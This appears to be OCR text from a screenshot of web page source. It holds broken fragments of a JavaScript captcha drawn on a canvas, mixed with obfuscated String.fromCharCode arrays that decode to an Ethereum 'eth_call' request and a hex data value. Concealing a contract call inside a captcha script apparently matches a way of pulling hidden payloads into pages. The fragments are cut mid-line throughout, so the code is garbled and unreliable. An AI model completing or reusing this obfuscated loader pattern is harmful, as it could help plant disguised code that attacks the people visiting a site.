
C=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cl
i++)
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r o
arCode(101,116,104,95,99,97,108,108),params:
,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr